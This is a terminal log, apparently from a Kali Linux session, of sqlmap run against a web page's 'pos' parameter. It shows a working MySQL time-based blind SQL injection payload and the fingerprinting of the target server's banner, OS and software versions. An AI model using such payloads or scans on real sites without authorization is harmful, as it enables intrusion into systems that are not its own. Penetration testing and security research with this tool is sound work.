 ┌──(omar㉿kali)-[~/omar-tools/sqlmap]
└─$ python3 sqlmap.py -u "https://.php?pos=a" -p pos -b
{1.6.5.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 11:13:05 /2022-09-20/
[11:13:05] [INFO] resuming back-end DBMS 'mysql'
[11:13:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pos (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pos=a' AND (SELECT 6558 FROM (SELECT(SLEEP(5)))HrTz) AND 'GZhl'='GZhl
---
[11:13:05] [INFO] the back-end DBMS is MySQL
[11:13:05] [INFO] fetching banner
[11:13:05] [INFO] resumed: 5.7.39-0ubuntu0.18.04.2
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '5.7.39-0ubuntu0.18.04.2'
[11:13:05] [INFO] fetched data logged to text files under '/'
[*] ending @ 11:13:05 /2022-09-20/
┌──(omar㉿kali)-[~/omar-tools/sqlmap]
└─$